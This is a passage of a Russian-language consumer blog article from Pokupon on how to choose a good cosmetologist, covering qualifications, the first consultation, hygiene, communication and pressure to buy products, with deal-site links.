<p>Наша кожа и здоровье слишком дороги, чтобы доверять их случайным людям, тем более в этой сфере у нас есть довольно таки широкий выбор. Желательно выбирайте профессионал с медицинским образованием.&nbsp;</p>



<p>Лучшим доказательством мастерства косметолога являются дипломы и сертификаты. Во время первого визита не стесняйтесь спрашивать об образовании и курсах, которые закончил доктор. Косметолог, который развивает свои знания, участвует в выставках, симпозиумах, дополнительных тренингах, безусловно, будет рад продемонстрировать свою квалификацию.&nbsp;</p>



<p>Не последнюю роль играет опыт специалиста. Поинтересуйтесь – сколько мастер работает в сфере косметологии. Старайтесь выбрать специалиста с опытом работы более 5 лет.&nbsp;&nbsp;&nbsp;</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image9-1.jpg" alt="Косметологический кабинет" class="wp-image-14204" width="739" height="456" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image9-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image9-1-300x185.jpg 300w" sizes="(max-width: 739px) 100vw, 739px" /></figure>



<h2 class="wp-block-heading">3. Первая встреча – консультация перед процедурой</h2>



<p>Косметический уход – это ничто иное, как способ облегчить симптомы кожных изменений, которые выглядят неприглядно, и зачастую связаны со здоровьем. Косметологу не нужно распознавать конкретные заболевания, для этого существуют <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/dermatolog-venerolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=dermatolog-venerolog" target="_blank">дерматологи</a>. Но расспросить вас об индивидуальных особенностях организма он обязан. Например:&nbsp;</p>



<ul><li>страдаете ли вы заболеваниями, при которых противопоказаны отдельные косметические процедуры,</li><li>принимаете ли вы какие-либо лекарства,&nbsp;</li><li>не страдаете ли от аллергии,&nbsp;</li><li>какую косметику используете дома.&nbsp;</li></ul>



<p>Даже если кожа клиента выглядит здоровой, косметолог обязан задать эти вопросы, чтобы исключить различные риски воздействия косметических средств на организм. Если врач даже не поинтересовался, делали ли вы раньше кислотный пилинг, на который записываетесь, и какая у вас проблема, – стоит насторожиться.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image10-1.jpg" alt="Консультация у косметолога" class="wp-image-14205" width="738" height="455" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image10-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image10-1-300x185.jpg 300w" sizes="(max-width: 738px) 100vw, 738px" /></figure>



<h2 class="wp-block-heading">4. Длинные ногти и халат – каким должен быть косметолог?</h2>



<p>Возможно судить людей по их внешности и неправильно, но в вашем случае эта оценка поможет определить хорошего косметолога. В первую очередь, он должен носить чистый халат или форму, а его ногти должны быть короткими, натуральными и ухоженными. Длинные ноготки могут накапливать бактерии и мелкий мусор, специалист с таким маникюром просто опасен для клиента. Даже если косметолог будет работать в стерильных одноразовых рукавичках, слишком длинные ногти могут ему мешать, а вам – травмировать кожу во время массажа или мануальной чистки лица.</p>



<p>При нанесении препаратов из баночки косметолог должен использовать специальный шпатель (а не палец). В бьюти сфере принято работать в стерильных перчатках, независимо от того, делает мастер <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/manikjur?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=manikjur" target="_blank">маникюр</a> или наносит маску.</p>



<p>Остерегайтесь косметологов в штатской одежде – нет никаких гарантий, что она чистая. Униформа врача должна быть опрятной и отглаженной, волосы аккуратно уложены. Неопрятный мастер – один из самых основных признаков отсутствия профессионализма. Подумайте, если человек так относится к себе, то как он отнесется к вашей коже?</p>



<p>Косметолог должен внушать доверие, а не удерживать внимание с помощью яркого внешнего вида.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image8-1.jpg" alt="Косметолог должен внушать доверие" class="wp-image-14206" width="738" height="456" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image8-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image8-1-300x185.jpg 300w" sizes="(max-width: 738px) 100vw, 738px" /></figure>



<h2 class="wp-block-heading">5. Коммуникация с клиентом – признак профессионализма</h2>



<p>Как и в любой сфере обслуживания, в том числе и в косметологии, коммуникация – один из самых важных моментов. Изначально, профессиональный косметолог никогда не пообещает вам больше, чем он сможет сделать (например, в случаях, когда у клиента есть серьезные проблемы с кожей, которые должны лечить дерматологи). Специалист расскажет вам о ходе процедуры, возможных болевых ощущениях и ожидаемых результатах. Идеально, когда врач комментирует каждую свою манипуляцию – что делает, что наносит и какого эффекта добивается.</p>



<p>Хотя не все косметологи имеют высшее медицинское образование, каждый из них должен хорошо знать анатомию и структуру кожи и уметь подробно объяснять, что происходит с вами во время лечения.<strong> </strong>Не бойтесь спрашивать, если вас что-то интересует.&nbsp;</p>



<p>Выходя из салона вы должны четко знать сколько сеансов вам необходимо сделать, какая стоимость полного цикла процедур и как в дальнейшем ухаживать за кожей в домашних условиях. Домашние процедуры не менее важны, чем салонные, поэтому чтобы научиться правильно ухаживать за кожей лица читайте нашу <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://blog.pokupon.ua/kak-pravilno-uhazhivat-za-kozhej-lica-sovety-i-sekrety/?admitad_uid=0d6f4771889c6e0f8dcd616f971b4156&#038;utm_source=admitad&#038;utm_medium=cpa&#038;utm_content=442763" target="_blank">статью</a>.&nbsp;</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image2-2.jpg" alt="Профессиональный косметолог" class="wp-image-14207" width="737" height="454" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image2-2.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image2-2-300x185.jpg 300w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<h2 class="wp-block-heading">6. Выбор косметики – советы врача</h2>



<p>Профессиональная косметика отличается от той, которую можно купить в масс маркете или аптеках. И именно поэтому мы и приходим салоны красоты – чтобы дать нашей коже то, чего мы не можем дать ей дома. Профессиональную косметику можно купить в инет-магазинах, но часто косметологи предлагают ее и у себя, после процедуры.</p>



<p>Препараты, используемые специалистом, должны быть видны в витринах или на полках салона, иметь соответствующую сертификацию и все сопутствующие документы. Самый простой способ узнать о них побольше – спросить у врача во время первого визита в салон. Самостоятельно отличить хорошую косметику от плохой сложно, в этой ситуации вам придется полностью довериться специалисту.&nbsp;</p>



<p>Если вам понравится косметика, которую применяет мастер, вы можете купить домашний уход, чтобы закрепить и продлить эффект. Но когда косметолог слишком настоятельно «впаривает» вам какой-то определенный бренд и не дает никакой альтернативы – обратите на это внимание. Возможно, специалист больше заинтересован в дилерском распространении определенного бренда, чем в решении конкретной проблемы с кожей. <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/kosmetologija_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetologija_lica" target="_blank">Профессиональный косметолог</a> – это честный человек, который отвечает за результаты своей работы, а не только ориентирован на прибыль.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image6-1.jpg" alt="Можно купить у косметолога домашний уход" class="wp-image-14208" width="737" height="454" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image6-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image6-1-300x185.jpg 300w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<h2 class="wp-block-heading">7. Чистота в кабинете – один из признаков профессионального косметолога</h2>



<p>Одной из самых очевидных, но, тем не менее, очень важных вещей, на которые стоит обратить внимание, является уровень гигиены в кабинете косметолога. В этом вопросе не стоит идти ни на какие уступки и компромиссы. От общего внешнего вида до оборудования салона – каждая деталь чрезвычайно важна.&nbsp;</p>



<p><a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/krasota_i_spa?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=krasota_i_spa" target="_blank">Салон красоты</a> должен быть стерильным и чистым местом, а персонал – специалистами, которые честно соблюдают санитарные нормы. Вы имеете право знать, как проводится дезинфекция инструментов, и убедиться, что соблюдаются все правила техники безопасности. Если вам неудобно спросить, подумайте о болезнях, которыми можно заразиться в неопрятном месте.&nbsp;</p>



<p>Кроме чистоты, в кабинете у косметолога вы должны чувствовать себя комфортно. Если вы видите, что он одновременно принимает телефонное звонки, разговаривает с другими сотрудниками и выполняет процедуры, лучше немедленно покинуть это место – шансы на расслабление и достойный уход невелики. Иногда даже мелочи могут испортить всю картину.&nbsp;</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-2.jpg" alt="В кабинете у косметолога вы должны чувствовать себя комфортно" class="wp-image-14210" width="737" height="454" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-2.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-2-300x185.jpg 300w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<p>Слушайте и анализируйте, что вам предлагает косметолог. Если при первой же встрече он налево и направо раздает рекомендации о том, что вам в 25 лет необходим <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/search?q=%D0%BE%D0%BC%D0%BE%D0%BB%D0%B0%D0%B6%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BF%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%86%D0%B0&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank">омолаживающий пилинг</a> или другие антивозрастные процедуры – дважды подумайте, ведь речь идет о вашем здоровье. Чтобы понимать и определить нужна ли вам та или иная манипуляция, не повредит навести справки и предварительно о них почитать. Например, <a href="https://blog.pokupon.ua/piling-raznovidnosti-procedury-i-kak-ee-delajut/" target="_blank" rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)">статья про пилинг</a> поможет разобраться в разновидностях и процедурах чистки, <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://blog.pokupon.ua/mezoterapija-vidy-tehniki-pokazanija-jeffekt-do-i-posle/" target="_blank">публикация о мезотерапии</a> расскажет о пользе и типах сеанса, а <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://blog.pokupon.ua/fillery-chto-jeto-takoe-i-kakogo-jeffekta-zhdat/" target="_blank">статья о филлерах</a> развеет все ваши сомнения о том, нужны они вам или нет.</p>



<p>В конечном итоге – выбирать вам. Вы должны знать, чего ожидать от процедуры и получать удовольствие от процесса. А хороший косметолог – это тот, к кому хочется возвращаться.</p>



<p>Делитесь в комментариях своими мыслями: каким должен быть хороший косметолог по вашему мнению, и по какому критерию вы выбираете для себя салон красоты?</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fru%2F7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D14196" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fru%2F7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D14196" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2F7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D14196&#038;text=7%20золотых%20правил:%20как%20выбрать%20хорошего%20косметолога" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=7%20золотых%20правил:%20как%20выбрать%20хорошего%20косметолога&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2F7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D14196" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=7%20золотых%20правил:%20как%20выбрать%20хорошего%20косметолога" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/ru/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/ru/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталья Лукьяненко							</span>
						</a>
					</div>
					<p class="mb-0">В компании Покупон работаю с 2019 года, с удовольствием веду инфо-колонки на темы: медицина, туризм, ресторанный гид, афиши, красота. Стараюсь в любом вопросе постигнуть саму суть и донести ее читателю. По образованию я экономист-математик, но все же отдала предпочтение более творческой писательской работе в креативной DreamTeamPokupon. Свободное время посвящаю семье, занимаюсь йогой и фитнесом, изучаю английский язык, методики оздоровления, люблю читать художественную литературу, книги по психологии и саморазвитию.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/"
      },
      "headline": "7 золотых правил: как выбрать хорошего косметолога",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg"
	  ],
      "datePublished": "2019-10-08T09:00:14+03:00",
      "dateModified": "2019-10-01T17:32:35+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/ru/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не будет опубликован. Обязательные поля помечены *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Имя *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Вебсайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='14196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/ru/">
    <input type="search" id="search-form-69321fb73cc82" class="search-form__input" placeholder="Поиск по статьям" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярные статьи</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 необычных поз в сексе, которые взбодрят сексуальные отношения</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/lyst-sviatomu-mykolaiu-santi-skachaty-shablony-vid-pokupon/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/118020-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/118020-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/118020-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/118020-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/118020-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/118020-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Як написати листа Святому Миколаю" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/lyst-sviatomu-mykolaiu-santi-skachaty-shablony-vid-pokupon/" class="wpp-post-title" target="_self" rel="noopener">Шаблоны писем Святому Николаю: готовые бланки и раскраски</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурсы на корпоратив: веселые, смешные, интересные, застольные</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Эротические фильмы: 17 страстных кинолент о сексуальных фантазиях</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Как женщинам правильно мастурбировать: способы и техники</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Как правильно делать минет: секреты запредельного орального секса</a> <span class="wpp-meta post-stats"></span></li>
